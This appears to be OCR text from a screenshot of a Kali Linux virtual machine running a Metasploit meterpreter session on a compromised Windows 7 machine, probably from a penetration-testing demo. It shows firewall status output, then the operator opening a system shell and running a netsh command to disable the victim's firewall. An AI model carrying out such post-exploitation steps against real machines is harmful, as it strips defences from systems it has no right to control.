 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... 10:21 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
[*]
[*] Operational mode = Enable
[*] Exception mode = Enable
[*]
[*] Standard profile configuration (current):
[*]
[*] Operational mode = Enable
[*] Exception mode = Enable
[*]
[*] IMPORTANT: Command executed successfully.
[*] However, "netsh firewall" is deprecated;
[*] use "netsh advfirewall firewall" instead.
[*] For more information on using "netsh advfirewall firewall" commands
[*] instead of "netsh firewall", see KB article 947709
[*] at http://go.microsoft.com/fwlink/?linkid=121488 .
[*]
[*]
[*] Checking DEP Support Policy...
meterpreter > netsh firewall set opmode mode=disable
[-] Unknown command: netsh.
meterpreter > shell
Process 2576 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh firewall set opmode mode=disable
KALI
Right Ctrl